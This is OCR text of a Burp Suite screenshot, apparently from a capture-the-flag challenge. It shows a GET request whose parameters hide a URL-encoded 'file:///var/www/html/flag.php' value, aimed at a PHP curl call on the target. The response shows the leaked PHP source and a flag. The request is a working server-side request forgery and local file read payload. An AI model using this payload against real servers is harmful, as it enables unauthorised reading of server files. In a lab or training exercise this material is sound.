 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://121.36.64.91
Request
Raw Params Headers Hex
GET
/?data=%66%69%6c%65%3a%2f%2f%2f%76%61%72%2f%77%77%77%2f%68%74%6d
%6c%2f%66%6c%61%67%2e%70%68%70&ddddd=%66%69%6c%65%3a%2f%2f%2f%
76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%66%6c%61%67%2e%70%68%70
HTTP/1.1
Host: 121.36.64.91
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
style="color: #FF8000">//&nbsp;dump($param);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">curl_setopt</span><span style="color: #007700">(</span><span
style="color: #0000BB">$ch</span><span style="color:
#007700">,&nbsp;</span><span style="color:
#0000BB">CURLOPT_POSTFIELDS</span><span style="color:
#007700">,&nbsp;</span><span style="color: #0000BB">$param</span><span
style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #FF8000">//&nbsp;要求结果为字符串且输出到屏幕上<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">curl_setopt</span><span style="color: #007700">(</span><span
style="color: #0000BB">$ch</span><span style="color:
#007700">,&nbsp;</span><span style="color:
#0000BB">CURLOPT_RETURNTRANSFER</span><span style="color:
#007700">,&nbsp;</span><span style="color: #0000BB">true</span><span
style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color:
#FF8000">//&nbsp;使用证书：cert&nbsp;与&nbsp;key&nbsp;分别属于两个.pem
文件<br /><br /><br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$res&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #0000BB">curl_exec</span><span
style="color: #007700">(</span><span style="color: #0000BB">$ch</span><span
style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">var_dump</span><span style="color:
#007700">(</span><span style="color: #0000BB">$res</span><span style="color:
#007700">);<br /></span>
</span>
</code>string(54) "<?php
$flag='flag{5bc0bc291d322450679866d5ddf0a346}';
"
? < + > Type a search term 0 matches
Done
14,053 bytes | 80 millis